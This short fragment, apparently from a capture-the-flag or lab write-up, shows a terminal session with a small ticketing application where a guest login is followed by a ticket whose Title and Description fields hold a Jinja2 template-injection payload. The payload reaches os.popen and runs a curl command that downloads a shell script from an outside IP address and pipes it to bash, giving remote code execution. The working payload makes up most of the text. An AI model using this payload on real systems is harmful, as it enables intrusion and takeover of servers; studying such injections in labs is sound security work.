 username> guest
password> guest
Welcome to our own ticketing system. This application is still under
development so if you find any issue please report it to mail@mzfr.me
Enter "help" to get the list of available commands.
> open
Title: {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl 192.168.49.249/shell.sh | bash').read() }}
Description: {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl 192.168.49.249/shell.sh | bash').read() }}
>